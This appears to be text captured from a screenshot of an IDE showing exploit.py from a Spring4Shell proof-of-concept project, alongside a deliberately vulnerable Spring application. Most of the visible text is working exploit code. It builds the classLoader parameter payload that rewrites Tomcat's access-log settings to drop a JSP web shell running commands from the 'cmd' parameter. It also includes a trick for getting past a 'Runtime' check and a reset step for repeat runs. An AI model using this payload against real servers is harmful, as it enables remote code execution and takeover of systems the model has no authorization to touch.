 Spring4Shell-POC exploit.py HelloworldApplication Git:
README.md exploit.py pom.xml (spring4shell-vulnerable-application)
Project
Commit
Pull Requests
Structure
Favorites
Maven
10
18 "suffix": "%>//",
19 # This may seem strange, but this seems to be needed to bypass some check that looks for "Runtime" in the log_pattern
20 "c": "Runtime",
21
22
23
24 ef run_exploit(url, directory, filename):
25 log_pattern = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20" \
26 f"java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter" \
27 f"(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B
28 f"%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix%7Di"
29
30 log_file_suffix = "class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp"
31 log_file_dir = f"class.module.classLoader.resources.context.parent.pipeline.first.directory={directory}"
32 log_file_prefix = f"class.module.classLoader.resources.context.parent.pipeline.first.prefix={filename}"
33 log_file_date_format = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
34
35 exp_data = "&".join([log_pattern, log_file_suffix, log_file_dir, log_file_prefix, log_file_date_format])
36
37 # Setting and unsetting the fileDateFormat field allows for executing the exploit multiple times
38 # If re-running the exploit, this will create an artifact of {old_file_name}_.jsp
39 file_date_data = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_"
40 print("[*] Resetting Log Variables.")
41 ret = requests.post(url, headers=post_headers, data=file_date_data, verify=False)
Git Run TODO Problems Debug Terminal Build Dependencies 1 Event Log
All files are up-to-d... (today 11:22 AM) 70:62 (12 chars) LF UTF-8 4 spaces master